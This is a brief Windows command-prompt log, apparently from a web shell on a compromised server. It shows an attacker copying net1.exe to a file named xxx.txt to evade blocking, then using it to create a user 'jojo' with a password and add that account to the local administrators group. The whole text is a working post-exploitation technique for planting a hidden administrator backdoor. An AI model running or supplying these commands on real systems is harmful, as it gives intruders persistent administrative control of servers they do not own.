 C:\wwwroot\www.example.com> net1 user jojo 3848@QQ.comjojo /add
ret=1
C:\wwwroot\www.example.com> cd C:\windows\system32\
C:\Windows\System32> copy net1.exe xxx.txt
已复制         1 个文件。
C:\Windows\System32> xxx.txt user
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest
命令运行完毕，但发生一个或多个错误。
C:\Windows\System32> xxx.txt user jojo 3848@QQ.com /add
命令成功完成。
C:\Windows\System32> xxx.txt localgroup administrators jojo /add
命令成功完成。